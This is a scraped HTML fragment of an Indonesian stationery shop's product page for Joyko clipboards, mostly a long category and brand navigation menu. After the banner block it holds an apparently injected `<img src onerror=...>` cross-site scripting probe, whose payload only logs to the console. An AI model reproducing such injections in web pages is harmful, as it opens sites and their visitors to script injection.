class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoatk.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoatk.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoatk.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoatk.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoatk.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoatk.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoatk.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoatk.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoatk.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoatk.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoatk.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoatk.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoatk.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoatk.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoatk.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoatk.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoatk.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoatk.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoatk.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoatk.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoatk.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoatk.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoatk.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoatk.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoatk.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoatk.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoatk.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoatk.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoatk.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoatk.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoatk.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoatk.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoatk.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoatk.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoatk.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoatk.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoatk.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoatk.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoatk.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoatk.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoatk.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoatk.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoatk.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoatk.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoatk.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoatk.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoatk.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoatk.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoatk.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoatk.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoatk.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoatk.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoatk.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoatk.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoatk.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoatk.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoatk.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoatk.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoatk.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoatk.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoatk.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoatk.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoatk.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoatk.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoatk.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoatk.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoatk.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoatk.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoatk.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoatk.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoatk.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoatk.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoatk.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoatk.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoatk.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoatk.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoatk.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoatk.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoatk.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoatk.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoatk.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoatk.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoatk.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoatk.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoatk.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoatk.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoatk.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoatk.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoatk.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoatk.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoatk.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoatk.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoatk.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoatk.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoatk.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoatk.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoatk.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoatk.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoatk.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoatk.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoatk.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoatk.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoatk.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoatk.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoatk.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoatk.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoatk.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoatk.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoatk.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoatk.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoatk.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoatk.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoatk.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoatk.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoatk.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoatk.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoatk.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoatk.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoatk.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoatk.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoatk.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoatk.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoatk.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoatk.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoatk.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoatk.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoatk.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoatk.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoatk.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoatk.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoatk.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoatk.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoatk.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoatk.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoatk.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoatk.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoatk.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoatk.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoatk.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoatk.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoatk.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoatk.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoatk.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoatk.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoatk.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoatk.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoatk.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoatk.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoatk.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoatk.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoatk.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoatk.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoatk.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoatk.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoatk.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoatk.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoatk.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoatk.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoatk.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoatk.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoatk.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoatk.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoatk.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoatk.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoatk.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoatk.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoatk.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoatk.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoatk.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoatk.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoatk.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoatk.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoatk.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoatk.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/chdGSGJt/tokoatk-id-1-banner-1400x350.jpg" alt="tokoatk-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(51);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >ClipBoard Papan Plastik Alas Menulis Luar Ruangan Sekolah dan Pabrik Joyko CLB-61 CLB-63 CLB-64 CLB-65 CLB-66</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokoatk.id/joyko-clipboards.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoatk.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoatk.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QPN9NN6CL0');
</script>
